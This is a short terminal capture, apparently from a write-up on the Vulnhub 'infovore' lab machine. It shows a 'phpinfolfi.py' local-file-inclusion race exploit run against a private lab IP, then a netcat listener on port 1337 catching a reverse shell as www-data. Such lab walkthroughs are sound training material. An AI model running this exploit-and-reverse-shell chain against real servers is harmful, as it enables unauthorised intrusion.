 Vulnhub/infovore/scripts via v3.11.5 took 1m57s
❯ python2 phpinfolfi.py 192.168.18.144 80
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 111441
Spawning worker pool (10)...
  50 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
Vulnhub/infovore/scripts via v3.11.5
❯ nc -nvlp 1337
whoami
Connection from 192.168.18.144:48099
www-data@e71b67461f6c:/var/www/html$ whoami
www-data
www-data@e71b67461f6c:/var/www/html$